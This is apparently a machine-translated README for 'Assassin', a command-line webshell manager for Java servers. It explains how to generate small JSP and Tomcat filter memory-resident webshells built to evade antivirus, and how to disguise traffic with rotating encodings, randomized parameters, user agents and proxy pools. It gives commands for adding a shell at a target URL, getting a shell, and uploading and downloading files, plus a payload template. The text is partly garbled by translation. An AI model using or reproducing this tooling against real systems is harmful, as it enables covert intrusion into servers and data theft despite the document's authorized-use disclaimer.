Assassinは、合理化されたコマンドラインベースのWebシェル管理ツールです。さまざまなペイロードの送信およびエンコード方法、および合理化されたペイロードコードがあり、隠された暗殺者であり、十分に擁護するのが困難です。

ツールは短く簡潔であり、生成されたウェブシェルはより一般的でソフトキル入り、接続後の相互作用のトラフィック特性を最小限に抑えることができ、特定のペイロード送信方法をカスタマイズできます。個人的なエネルギーが限られているため、私は怠け者だからです、サーバーはJavaのみをサポートします。

声明:それは主に、サイバーセキュリティ担当者によって承認された法的侵入または学生AWD競技のためです。違法な目的や利益を上げる目的で誰もそれを使用してはなりません。そうしないと、結果はそれ自体が負担するものとします。



[1]生成されたWebシェルは、ソフトウェアキルをするよりも一般的になる可能性があります(WebShellテンプレートはカスタマイズおよび変更できます)

[2]ウェブシェルのサイズはわずか1kbです。クライアントとサーバーは、同じタイプの通信に対してバイトコードを1回ロードする必要があり、その後のトラフィックはコマンドのみを送信します。









[3]ペイロードは、取得、投稿、Cookie、Mixedの4つの方法で送信できます。動的に変更でき、トラフィックは非常に混乱しています。

[4]クライアントとサーバーの間のインタラクティブなトラフィックは、複数のエンコーディングメソッドをサポートし、動的に変更できます

[5]ペイロードで送信されたパラメーター名と数量をカスタマイズして、ランダムIPエージェントとユーザーエージェントをサポートできます



MSF操作モードと同様のソフトウェア

クッキー:

役職:

混合:

得る:

Cookieメソッドに加えて、Get、Post、およびMixedは、サーバーを変更せずに、接続が確立された後に送信方法を動的に変更できます。

リクエストエンコード:

応答エンコーディング:

応答のエンコーディング方法は動的に変更できます

サーバー:JRE 1.5以上

クライアント:JDK 1.8以降

{

"paramNames" : [ " user " , " file " , " id " , " eid " , " wd " , " ie " , " oq " , " name " , " son " ],

// get、post、mixed请求参数名的随机池

"cookieNames" : [ " fid " , " uuid " , " eid " , " home " , " ief " , " fl " , " oop " ],

// cookie请求参数名的随机池

"headers" :{

"Accept" : " text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 " ,

"Accept-Encoding" : " gzip, deflate, br " ,

"Accept-Language" : " Accept-Language: zh-CN,zh;q=0.9 " ,

"Upgrade-Insecure-Requests" : " 1 "

},

// http头部

"partNum" : 3 ,

// payload首次发送的分块数量

"argNum" : 5 ,

// 每次请求的参数个数,不能超过paramNames或者cookieNames的参数个数

"startRandomUserAgent" : false ,

// 是否随机useragent

"startIpAgents" : false ,

// 是否开启ip池代理模式

"startColor" : true

// 是否启用命令行颜色

}Random Useragentは、./useragents.txtでuseragentを使用します。開いた後、リクエストが有効になるたびにユーザーエージェントが交換されます。通常、IPエージェントとともに使用されます。閉じたとき、ウェブシェルセッションは毎回セッションコマンドで開始されます。

IPプロキシプールは./ipagents.txtを使用します。フォーマットはip:posr;username:passwordです。認証が不要な場合、 ip:port問題ありません。開いた後、各リクエストからプロキシが選択されます。

ヒント:Windowsユーザーが文字化けコードを起動した後、「StartColor」を閉じるか、Windowsターミナルを使用して開始してください





すべてのコマンドは比較的簡単に使用できます。ヘルプコマンドを使用してパラメーターを表示できます

help [command]特定のコマンドヘルプを表示します

startup.batまたはstartup.shから始めます

new java 123 cookie

# 生成密码为123 发送方式为cookie的普通jsp木马

new java pass post reqEncode=base36 tamper=tomcat9_filter

# 生成密码为pass 发送方式为post 请求用base36编码的tomcat9 filter内存马 ヒント:ADDおよび新しいコマンドには多くのパラメーターがあり、ブラケットにラップされたオプションのパラメーターは、key = valueで割り当てることもできます。





次に、ポップアップウィンドウが保存場所を選択します

WebShellをターゲットサーバーにアップロードします



add http://192.168.48.130:8080/1.jsp 123 java method=cookie resEncode=base36

# 添加webshell 密码123 java马 cookie传参 请求编码默认base64 响应编码base36 ID番号show



session 1ウェブシェルに接続します

プロンプトが変更されたら、WebShell Controllerコマンドのコマンドを実行できます!

Assassin | java > getshell

Assassin | java | C: a pache-tomcat-9.0.54 b in > dirファイルをアップロードします



upload # 没参数默认传到当前目录

アップロードするファイルを選択します



download ./test.txt同じことが適用されます



最初の部分は{@key}で満たされ、ウェブシェルパスワードを表します

2番目の部分は{@getValue}で満たされています。これは、ペイロードのリクエストを取得するコードを表します

3番目の部分は{@decode}で満たされ、デコードコードを表します

テンプレートは次のとおりです。

String k = "{@key}" ; // aes密钥 123456 md5的前16位

String r = "" ; //密文payload存放位置,这个参数名必须为r,其他的无所谓

// 取密文

{ @ getvalue }

byte [] cText = { @ decode };他の主なロジックが変更されていない場合、接続に成功することができます。

例

WebShell/Java/の下のTomcatのフィルターメモリホーステンプレートをご覧ください/